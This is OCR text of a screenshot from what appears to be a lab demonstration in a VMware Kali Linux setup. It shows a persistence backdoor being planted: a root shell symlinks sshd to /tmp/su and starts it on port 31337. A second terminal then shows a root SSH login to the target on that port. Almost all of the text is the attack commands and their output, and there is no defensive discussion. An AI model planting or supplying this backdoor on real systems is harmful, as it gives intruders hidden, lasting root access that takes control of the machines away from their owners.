 root@localhost:~
[root@localhost ~]#  ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=31337;
[root@localhost ~]#
Kali Linux 1.0.6 32 bit - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows Server 2008 R2 x64 Windows Server 2003 Enterpris... Kali Linux 1.0.6
Applications Places Fri May 9, 4:14 AM
root@localhost:~
File Edit View Search Terminal Help
root@kali:~# ssh root@10.18.180.20 -p 31337
The authenticity of host '[10.18.180.20]:31337 ([10.18.180.20]:31337)' can't be
established.
RSA key fingerprint is 86:7f:d1:d6:44:fa:dc:ec:05:45:69:7e:04:40:fd:ad.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.18.180.20]:31337' (RSA) to the list of known hos
ts.
root@10.18.180.20's password:
Last login: Fri May  9 16:02:29 2014 from 10.18.180.10
[root@localhost ~]#
飓风网络安全